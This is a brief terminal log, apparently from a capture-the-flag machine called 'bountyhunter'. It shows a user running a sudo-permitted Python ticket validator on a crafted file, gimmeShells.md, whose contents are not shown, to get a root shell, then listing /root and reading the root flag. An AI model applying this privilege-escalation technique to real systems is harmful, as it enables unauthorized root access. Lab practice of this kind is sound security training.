 development@bountyhunter:~$ cd /dev/shm
development@bountyhunter:/dev/shm$ nano gimmeShells.md
development@bountyhunter:/dev/shm$ sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
Please enter the path to the ticket file.
gimmeShells.md
Destination: VosTown
root@bountyhunter:/dev/shm# id
uid=0(root) gid=0(root) groups=0(root)
root@bountyhunter:/dev/shm# ls -lash /root
total 36K
4.0K drwx------  6 root root 4.0K Jul 22 11:11 .
4.0K drwxr-xr-x 19 root root 4.0K Jul 21 12:00 ..
   0 lrwxrwxrwx  1 root root    9 Apr  5 22:52 .bash_history -> /dev/null
4.0K -rw-r--r--  1 root root 3.1K Dec  5  2019 .bashrc
4.0K drwx------  2 root root 4.0K Apr  6 04:11 .cache
4.0K drwxr-xr-x  3 root root 4.0K Apr  5 22:58 .local
4.0K -rw-r--r--  1 root root  161 Dec  5  2019 .profile
4.0K -r--------  1 root root   33 Aug 23 11:33 root.txt
4.0K drwxr-xr-x  3 root root 4.0K Apr  5 22:48 snap
4.0K drwx------  2 root root 4.0K Apr  5 22:48 .ssh
   0 lrwxrwxrwx  1 root root    9 Jul 22 11:11 .viminfo -> /dev/null
root@bountyhunter:/dev/shm# cat /root/root.txt